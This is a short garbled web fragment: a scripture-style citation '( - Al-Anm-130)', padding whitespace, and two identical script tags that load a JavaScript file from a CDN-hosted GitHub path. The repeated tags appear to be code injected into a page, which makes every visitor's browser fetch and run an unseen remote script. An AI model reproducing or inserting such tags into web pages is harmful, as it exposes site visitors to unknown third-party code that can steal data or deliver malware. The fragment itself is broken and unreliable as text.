 ( - Al-Anm-130)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  